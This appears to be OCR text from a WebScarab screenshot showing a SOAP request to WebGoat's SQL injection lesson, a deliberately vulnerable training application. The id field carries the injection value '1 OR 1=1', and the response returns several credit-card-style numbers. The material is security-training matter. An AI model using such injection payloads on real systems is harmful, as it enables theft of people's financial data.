 WebScarab
File View Tools Help
Summary Message log Proxy Manual Request WebServices Spider Extensions SessionID Analysis Scripted Fragments Fuzzer Compare Search
WebServices
WSDL : 2055 - GET http://nec:80/WebGoat/services/WsSqlInjection 200 OK
WSDL URL : Load
Service : WsSqlInjectionService
Operation : getCreditCard
Node Type Nillable Value
getCreditCardRequest
id string 1 OR 1=1
Parsed Raw
Version Status Message
HTTP/1.1 200 OK
Header Value
Server Apache-Coyote/1.1
Content-Type text/xml;charset=utf-8
Date Mon, 22 Jan 2007 10:34:21 GMT
Connection close
XML Text Hex
987654321
<getCreditCardReturn xsi:type=xsd:string>
2234200065411
<getCreditCardReturn xsi:type=xsd:string>
2435600002222
<getCreditCardReturn xsi:type=xsd:string>
4352209902222
Headers Execute